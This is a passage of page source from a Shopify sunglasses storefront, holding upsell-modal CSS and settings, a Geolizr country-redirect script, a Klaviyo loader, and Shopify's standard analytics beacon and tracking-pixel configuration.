aca-loader {\n  0% {\n    -webkit-transform: rotate(0deg);\n  }\n  100% {\n    -webkit-transform: rotate(360deg);\n  }\n}\n@keyframes aca-loader {\n  0% {\n    transform: rotate(0deg);\n  }\n  100% {\n    transform: rotate(360deg);\n  }\n}\n.aca-button-tick {\n  display: block;\n  transform: rotate(45deg);\n  -webkit-transform: rotate(45deg);\n  height: 19px;\n  width: 9px;\n  margin: 0 auto;\n  border-bottom: 3px solid #FFFFFF;\n  border-right: 3px solid #FFFFFF;\n}\n.aca-button-cross \u003e svg {\n  width: 22px;\n  margin-bottom: -6px;\n}\n.aca-button-cross .button-cross-icon {\n  stroke: #FFFFFF;\n}\n#aca-bottom-close {\n  cursor: pointer;\n  text-align: center;\n  word-break: break-word;\n  color: #000000;\n  font-size: 16px;\n}\n@media screen and (min-width: 951px) and (max-width: 1200px) {\n   #aca-products-container {\n    width: 95%;\n    padding: 20px 0;\n  }\n  #aca-products-container .aca-product {\n    margin: 20px 3%;\n    padding: 0;\n  }\n}\n@media screen and (min-width: 951px) and (max-width: 1024px) {\n  #aca-products-container .aca-product {\n    margin: 20px 2%;\n  }\n}\n@media screen and (max-width: 950px) {\n  #aca-products-container {\n    width: 95%;\n    padding: 0;\n  }\n  #aca-products-container .aca-product {\n    width: 45%;\n    max-width: 200px;\n    margin: 2.5%;\n  }\n}\n@media screen and (min-width: 602px) and (max-width: 950px) {\n  #aca-products-container .aca-product {\n    margin: 4%;\n  }\n}\n@media screen and (max-width: 767px) {\n  #aca-modal-wrapper {\n    width: 90%;\n  }\n}\n@media screen and (max-width: 576px) {\n  #aca-modal-container {\n    padding: 23px 0 0;\n  }\n  #aca-close-icon-container {\n    display: block;\n  }\n  #aca-bottom-close {\n    margin: 10px;\n    font-size: 14px;\n  }\n  #aca-modal-headline {\n    margin: 10px 5%;\n    font-size: 20px;\n  }\n  #aca-modal-subheadline {\n    margin: 0 0 5px 0;\n    font-size: 16px;\n  }\n  .aca-product-image {\n    height: 100px;\n    margin: 0;\n  }\n  .aca-product-name, .aca-subscription-name, .aca-product-variant-name {\n    font-size: 12px;\n    margin: 5px 0;\n  }\n  .aca-product-dropdown select, .aca-product-button, .aca-subscription-label {\n    font-size: 12px;\n  }\n  .aca-product-dropdown {\n    height: 30px;\n    margin-bottom: 7px;\n  }\n  .aca-product-button {\n    min-height: 30px;\n    padding: 4px;\n    margin-bottom: 7px;\n  }\n  .aca-button-loader {\n    border: 2px solid transparent;\n    border-top: 2px solid #FFFFFF;\n    width: 12px;\n    height: 12px;\n  }\n  .aca-button-tick {\n    height: 12px;\n    width: 6px;\n    border-bottom: 2px solid #FFFFFF;\n    border-right: 2px solid #FFFFFF;\n  }\n  .aca-button-cross \u003e svg {\n    width: 15px;\n    margin-bottom: -4px;\n  }\n  .aca-button-cross .button-cross-icon {\n    stroke: #FFFFFF;\n  }\n}","hasCustomizations":true,"addButtonText":"ADD TO CART","dismissButtonText":"CLOSE WINDOW","outOfStockButtonText":"Out of Stock","imageUrl":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"customRedirectFromCart":null,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"customCSS":null,"decodePayload":false,"delayUpdates":2000,"fetchProductInfoFromSavedDomain":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false},"accessToEnterprise":false},"translations":null,"defaultLocale":"en","shopDomain":"raen.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = null;
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/geolizr/blocks/geolizr/aef0b9c9-52b7-4101-afe7-e3014ff137aa --><!-- BEGIN app snippet: geolizr-init --><script>
/* polyfill for startswith */
if (!String.prototype.startsWith) { String.prototype.startsWith = function(searchString, position) { position = position || 0; return this.indexOf(searchString, position) === position; }; }
</script>
<script type="module" src="https://cdn.shopify.com/extensions/019a0da3-fdc5-7cc2-85d0-64197e10f415/api-geolizr-162/assets/geolizr-lib.js"></script>

<script>
    let checkVersion = 20231201;
    if(typeof window.Geolizr !== "undefined" && window.Geolizr.version !== checkVersion) {
        throw new Error("old Geolizr detected");
    }

    if(typeof window.Geolizr === "undefined") {
        window.Geolizr = {};
        window.Geolizr.currencyDynamicCountry = false;
        window.Geolizr.version = checkVersion;
        window.Geolizr.foundOldVersion = false;
        window.Geolizr.waitforMoneyFormat = true;
    }

    // save geolizr-lib-class.js url to the sessionStorage
    sessionStorage.setItem('geolizr_lib_url', "");
    if(typeof window.Geolizr.events === "undefined") Geolizr.events = {};
    if(typeof window.Geolizr.geolizrEvents === "undefined") Geolizr.geolizrEvents = [];

    window.Geolizr.config = function(config) {
        window.Geolizr.currency_widget_enabled = config.currency_widget_enabled === "true" || false;
        window.Geolizr.shopCurrency = 'USD';
        window.Geolizr.shopifyFormatMoneySet = false;
        window.Geolizr.observeElements = [];
    };

    
    
    
    window.Geolizr.moneyFormats = {};
    

    window.Geolizr.shopifyCurrencyList = [];
    window.Geolizr.shopifyCurrency = {};
    window.Geolizr.shopifyCurrencyListIndex = {};
    let setShopifyCurrencyToGeolizr = function() {
        let GeolizrEachCurrency = {};
        
        GeolizrEachCurrency = {
            "iso_code": "USD",
            "name": "United States Dollar",
            "symbol": "$",
            "shop_currency": true
        };
        if(GeolizrEachCurrency.shop_currency) {
            window.Geolizr.shopifyCurrency = GeolizrEachCurrency;
        }
        window.Geolizr.shopifyCurrencyList.push(GeolizrEachCurrency);
        window.Geolizr.shopifyCurrencyListIndex[GeolizrEachCurrency.iso_code] = window.Geolizr.shopifyCurrencyList.indexOf(GeolizrEachCurrency);
        
    }

    setShopifyCurrencyToGeolizr();

    

    /* Service Aliase */
    window.Geolizr.activateFreegeoip = window.Geolizr.activateIpStackProvider;
    window.Geolizr.requestLocaleRootUrl = "\/";
    window.Geolizr.addSystemEventListener = function(name, callback) {
        if (typeof window.Geolizr.realInit !== 'undefined') {
            window.Geolizr.realInit(function($) {
                callback({jquery: $});
            })
        } else {
            window.Geolizr.geolizrEvents.push(new CustomEvent(name));
            document.addEventListener(name, callback);
        }
    };

    window.Geolizr.addEventListener = function(name, callback, priority) {
        if(typeof priority == "undefined") priority = 100;
        if(typeof window.Geolizr.realAddEventListener === "undefined") {
            if (!window.Geolizr.events[name]) Geolizr.events[name] = [];
            window.Geolizr.events[name].push({callback: callback, priority: priority});
        } else {
            window.Geolizr.realAddEventListener(name, callback, priority);
        }
    };

    window.Geolizr.getGeoData = function(callback) {
        if(typeof window.Geolizr.realGetGeoData === "undefined") {
            window.Geolizr.addEventListener('geolizr.init', function() {
                window.Geolizr.getGeoData(callback);
            }, 200)
        } else {
            window.Geolizr.realGetGeoData(callback);
        }
    };

    window.Geolizr.init = function(callback, priority) {
        if(typeof window.Geolizr.realInit === "undefined")
            window.Geolizr.addEventListener("geolizr.init", callback, priority);
        else
            window.Geolizr.realInit(callback, priority);
    };


    window.Geolizr.notification_widget_enabled = false;
    window.Geolizr.popup_widget_enabled = false;
    window.Geolizr.api_widget_enabled = false;
    window.Geolizr.currency_widget_enabled = false;
    window.Geolizr.redirect_widget_enabled = true;

    window.Geolizr.enables = {
        'notification_widget_enabled': window.Geolizr.notification_widget_enabled,
        'popup_widget_enabled': window.Geolizr.popup_widget_enabled,
        'api_widget_enabled': window.Geolizr.api_widget_enabled,
        'currency_widget_enabled': window.Geolizr.currency_widget_enabled,
        'redirect_widget_enabled': window.Geolizr.redirect_widget_enabled
    };

    if(window.Geolizr.popup_widget_enabled || window.Geolizr.notification_widget_enabled || window.Geolizr.currency_widget_enabled) {
        
        window.Geolizr.geolizrCssFile = "";
        
    }

</script>

<style>
    .geolizr-currency-switch-wrapper {
        visibility: hidden;
    }

    #geolizr-notification {
        position: fixed !important;
        top: 0 !important;
        left: 0 !important;
        margin: 0 !important;
        padding: 0 !important;
        width: 100% !important;
        height: auto !important;
        min-height: 0 !important;
        max-height: none !important;
        z-index: 10000000 !important
    }

    #geolizr-notification>#geolizr-notification-message-wrapper {
        text-align: center !important;
        width: 100% !important;
        padding: 10px;
        -webkit-box-shadow: 10px 10px 5px 0 rgba(143, 143, 143, .35);
        -moz-box-shadow: 10px 10px 5px 0 rgba(143, 143, 143, .35);
        box-shadow: 10px 10px 5px 0 rgba(143, 143, 143, .35)
    }

    #geolizr-dismiss-notification {
        box-sizing: content-box;
        padding: 5px !important;
        margin: 0 !important;
        position: absolute !important;
        top: 12px !important;
        right: 12px !important;
        text-decoration: none !important;
        font-family: Arial, serif ! important;
        height: 15px !important;
        border-radius: 15px;
        width: 15px !important;
        line-height: 16px;
        font-size: 20px;
        font-weight: 700;
        cursor: pointer;
        display: inline-block
    }

    .geolizr-popup-background {
        display: block !important;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        height: 100%;
        width: 100%;
        z-index: 10000005 !important
    }

    .geolizr-popup {
        position: fixed !important;
        width: 560px !important;
        height: 400px !important;
        z-index: 10000010 !important;
        border: 1px solid grey
    }

    .geolizr-popup.gp-center {
        top: 50% !important;
        left: 50% !important;
        margin-top: -200px !important;
        margin-left: -280px !important
    }

    .geolizr-popup.gp-mobile {
        width: 84% !important;
        height: 84% !important;
        top: 0 !important;
        left: 0 !important;
        margin: 8%
    }

    #geolizr-popup-content-iframe {
        width: 100% !important;
        height: 100% !important;
        border: 0
    }

    .slideInDown {
        -webkit-animation-name: slideInDown;
        animation-name: slideInDown;
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
    }

    @-webkit-keyframes slideInDown {
        0% {
            -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
            visibility: visible;
        }

        100% {
            -webkit-transform: translateY(0);
            transform: translateY(0);
        }
    }

    @keyframes slideInDown {
        0% {
            -webkit-transform: translateY(-100%);
            transform: translateY(-100%);
            visibility: visible;
        }

        100% {
            -webkit-transform: translateY(0);
            transform: translateY(0);
        }
    }

    .geolizr-currency-switch-wrapper.geolizr-absolute-auto {
        z-index: 10000000;
        position: fixed
    }

    .geolizr-currency-switch-wrapper {
        z-index: 10000000 !important;
        height: 20px;
        width: 85px;
        position: relative
    }

    .geolizr-currency-switcher {
        padding: 1px 10px;
        margin: 0;
        width: 85px;
        height: 30px;
        border-radius: 4px;
        box-sizing: border-box;
    }

    .geolizr-currency-links {
        overflow: scroll;
        overflow-x: hidden;
        border-radius: 4px;
        padding: 5px 10px;
        margin: 0;
        list-style: none;
        line-height: 1.42857143;
        background-color: #fff;
        width: 82px;
        max-height: 200px;
        display: none
    }

    .geolizr-currency-switch-wrapper .geolizr-currency-links-up {
        bottom: 30px;
        position: absolute
    }

    .geolizr-currency-switch-wrapper .geolizr-currency-links-down {
        top: 30px;
        position: absolute
    }

    li.geolizr-currency-list-li {
        float: none !important;
        margin: 0 !important;
        padding: 0 0 0 10px
    }

    .geolizr-currency-list-link {
        white-space: nowrap
    }

    .geolizr-currency-link i,
    .geolizr-currency-list-link i {
        width: 16px !important;
        height: 11px
    }

    [class^="famfamfam-flag"] {
        display: inline-block;
        width: 16px;
        height: 11px;
        line-height: 11px;
        background-size: cover;
    }

    .geolizr-currency-switcher-value {
        width: 42px;
        min-width: 42px;
        max-width: 42px;
        display: inline-block;
        text-align: left
    }

    .geolizr-currency-switcher-arrow-down,
    .geolizr-currency-switcher-arrow-up {
        content: "s";
        position: absolute;
        right: 5px;
        top: 5px;
        width: 14px;
        height: 14px;
        margin: 0
    }

    .geolizr-currency-switcher-arrow-down,
    .geolizr-currency-switcher-arrow-up {
        transition: transform .2s ease-in-out;
        content: "";
        background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14.0 14.0' height='14.0px' width='14.0px' style='position: absolute;'%3e%3cpath d='M1 4.5 L7.0 10.5 L13.0 4.5' fill='transparent' stroke='%23000' stroke-width='1px'%3e%3c/path%3e%3c/svg%3e");
    }

    .open .geolizr-currency-switcher-arrow-down,
    .geolizr-currency-switcher-arrow-up {
        transform: rotate(180deg)
    }

    .open .geolizr-currency-switcher-arrow-up {
        transform: rotate(0deg)
    }

    .geolizr-selectable-currency {
        width: 42px;
        min-width: 42px;
        max-width: 42px;
        display: inline-block;
        text-align: left
    }

    .geolizr-shop-currency {
        width: 42px;
        min-width: 42px;
        max-width: 42px;
        display: inline-block
    }

    .geolizr-currency-link li {
        padding: 0;
        margin: 0
    }

    #geolizr-notification-spanner {
        width: 100% !important;
        line-height: 4px !important;
        height: 4px !important;
        min-height: 4px !important;
        max-height: 4px !important
    }

    body.geolizr-popup-open {
        overflow: hidden;
    }
</style><!-- END app snippet -->

<script>
    Geolizr.settings = {
        "redirect": "true" === "true",
        "api": "false" === "true",
        "currency": "true" === "true",
        "popup": "false" === "true",
        "notification": "false" === "true",
        "blockInPreview": "false" === "true"
    }
    Geolizr.theme = "";
    Geolizr.templateName = "collection";
</script>

<!-- BEGIN app snippet: geolizr-redirect -->
    <script>
        if(typeof Geolizr.foundOldVersion !== "undefined" && Geolizr.foundOldVersion === false) {
            Geolizr.init(function() {
                document.body.classList.add('geolizr-redirect-loading');
                Geolizr.addEventListener('redirect.notExecuted', function(result) {
                    document.body.classList.remove('geolizr-redirect-loading');
                    if(result.code === "200") {
                        document.body.classList.add('geolizr-redirect-start');
                    } else {
                        document.body.classList.add('geolizr-redirect-blocked');
                    }
                });
            });

            Geolizr.addSystemEventListener('geolizr.init.redirect', function(e) {
                let $ = e.jquery;
                const regex = /Mozilla\/(.*)AppleWebKit\/(.*)HeadlessChrome\/(.*)/gm;
                if(regex.exec(navigator.userAgent) === null) {
                    Geolizr.redirectInit({"6139":{"id":6139,"shop":6521,"type":"url","url":"https://raen.com.au/","ignoreReferrers":null,"filterlistType":"none","filterlistUrls":null},"6140":{"id":6140,"shop":6521,"type":"url","url":"https://raen.com.au/","ignoreReferrers":null,"filterlistType":"none","filterlistUrls":null},"7878":{"id":7878,"shop":6521,"type":"url","url":"https://raen.eu/","ignoreReferrers":null,"filterlistType":"none","filterlistUrls":null}}, {"AU":6139,"NZ":6140,"AT":7878,"BE":7878,"BG":7878,"HR":7878,"CY":7878,"DK":7878,"DD":7878,"EE":7878,"FI":7878,"FR":7878,"DE":7878,"GR":7878,"HN":7878,"HU":7878,"IS":7878,"IR":7878,"IE":7878,"IT":7878,"LV":7878,"LT":7878,"LU":7878,"MT":7878,"FX":7878,"NL":7878,"AN":7878,"NO":7878,"PL":7878,"PT":7878,"RO":7878,"SK":7878,"ES":7878,"SE":7878,"GB":7878});
                
                    Geolizr.redirectExecute();
                } else {
                    Geolizr.redirectExcutionMessage = `UserAgent Blocked [${navigator.userAgent}]`;
                }
            });
        }
    </script>
<!-- END app snippet --><!-- BEGIN app snippet: geolizr-currency-switcher-header --><!-- END app snippet --><!-- BEGIN app snippet: geolizr-currency-converter --><!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/KXd3yt/klaviyo.js?company_id=KXd3yt"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bbea2-2c95-7916-8bba-1dc7b2fb9dfe/loop-returns-339/assets/onstore-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bbea2-2c95-7916-8bba-1dc7b2fb9dfe/loop-returns-339/assets/onstore-block.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bc2d0-0f91-74d4-a43b-076b6407206d/quick-announcement-bar-prod-97/assets/quickannouncementbar.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a0da3-fdc5-7cc2-85d0-64197e10f415/api-geolizr-162/assets/geolizr-lib.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 861569085,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 861569085,storefrontBaseUrl: "https://raen.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1485734028","configuration":"{\"extension\": \"raen_2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f49c921e969fed52d1b9720430d1fc80","type":"APP","apiClientId":352999,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"1459388556","configuration":"{\"accountID\":\"KXd3yt\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1301184652","configuration":"{\"pixelCode\":\"D2J4F1BC77U4VAMR425G\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1244692620","configuration":"{\"accountID\":\"selleasy-metrics-track\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5aac1f99a8ca74af74cea751ede503d2","type":"APP","apiClientId":5519923,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"1079017612","configuration":"{\"yotpoStoreId\":\"Kslxo4nLjXOiENPeEbBZ4w865M7pNk2opbJvu3lx\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"980648076","configuration":"{\"accountID\":\"veeper-app-id\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"87c7d55a1717a44e8d438eaf2f041c46","type":"APP","apiClientId":5163463,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"671023244","configuration":"{\"ti\":\"163013167\",\"endpoint\":\"https:\/\/bat.bing.com\/action\/0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5ee93563fe31b11d2d65e2f09a5229dc","type":"APP","apiClientId":2997493,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"506855564","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-FKR814GWXK\\\",\\\"AW-968490846\\\",\\\"GT-P3M3PD9\\\",\\\"DC-11961441\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-FKR814GWXK\\\",\\\"AW-968490846\\\/_1g1CN3Y8-EBEN7-580D\\\",\\\"DC-11961441\\\/audie0\\\/raen_0+standard\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-FKR814GWXK\\\",\\\"AW-968490846\\\/u_pKCNjZ8-EBEN7-580D\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-FKR814GWXK\\\",\\\"AW-968490846\\\/ssMFCNfY8-EBEN7-580D\\\",\\\"MC-68N1VHJXL4\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-FKR814GWXK\\\",\\\"AW-968490846\\\/U9xtCNTY8-EBEN7-580D\\\",\\\"MC-68N1VHJXL4\\\",\\\"AW-968490846\\\/bNxUCOfIiYoBEN7-580D\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-FKR814G